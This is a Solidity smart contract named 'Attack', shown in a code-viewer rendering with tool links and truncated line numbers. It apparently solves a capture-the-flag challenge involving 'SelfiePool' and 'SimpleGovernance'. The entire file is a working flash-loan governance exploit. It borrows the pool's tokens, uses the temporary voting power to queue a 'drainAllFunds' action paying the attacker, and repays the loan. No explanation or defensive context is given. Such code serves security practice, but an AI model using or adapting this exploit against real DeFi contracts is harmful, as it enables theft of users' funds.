 report | graph (this) | graph | inheritance | parse | flatten | funcSigs | uml | draw.io
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.8.0;
3
4 import {SimpleGovernance} from "./SimpleGovernance.sol";
5 import {SelfiePool} from "./SelfiePool.sol";
6 import {ERC20Snapshot} from "openzeppelin-contracts/token/ERC20/extensions/ERC20Snapshot.sol";
7
UnitTest stub | dependencies | uml | draw.io
8 contract Attack {
9 address owner;
0 SelfiePool public selfiePool;
1 SimpleGovernance public governance;
2 uint256 public drainActionId;
3
ftrace
4 constructor(SelfiePool selfiePool_⬆, SimpleGovernance governance_⬆) {
5 owner = msg.sender;
6 selfiePool = selfiePool_⬆;
7 governance = governance_⬆;
8 }
9
0 ///@notice Take loan from pool
ftrace | funcSig
1 function borrow(uint256 amount⬆) external {
2 require(msg.sender == owner, "only owner");
3 selfiePool.flashLoan(amount⬆);
4 }
5
6 ///@notice Flashloan callback function
ftrace | funcSig
7 function receiveTokens(address token⬆, uint256 amount⬆) external {
8 require(msg.sender == address(selfiePool), "only pool");
9
0 bytes memory data = abi.encodeWithSignature("drainAllFunds(address)", address(owner));
1 drainActionId = governance.queueAction(address(selfiePool), data, 0);
2
3 // transfer back funds
4 ERC20Snapshot(token⬆).transfer(address(selfiePool), amount⬆);
5 }
6 }
7